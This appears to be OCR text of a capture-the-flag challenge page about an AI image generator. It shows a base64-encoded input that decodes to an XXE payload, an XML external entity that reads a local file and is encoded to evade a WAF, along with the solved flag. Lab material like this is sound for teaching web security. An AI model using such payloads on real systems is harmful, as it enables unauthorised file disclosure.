 Python3
DOJO #34 - AI IMAGE GENERATOR by Brumens
INFO
INPUTS
INSPECT
INPUT
ADwAPwB4AG0AbAAgAHYAZQByAHMAaQBv
AG4APQAiADEALgAwACIAPwA+AAoAPAAhAE
QATwBDAFQAWQBQAEUAIAB5AGUAcwB3AG
UAaABhAGMAawAgAFsAPAAhAEUATgBUAEk
AVABZACAAeAB4AGUAIABTAFkAUwBUAEUA
TQAgACIAZgBpAGwAZQA6AC8ALwAvAHQAb
SUBMIT
WAF
input
Url Encode
output
CODE
RESULT
HTML
Home
Image
Video
Community
Profile
Settings
Logout
AI Image Generator
FLAG{Y0u_Pwniied_Th3_AI!!}
Describe your image...
Generate
Upload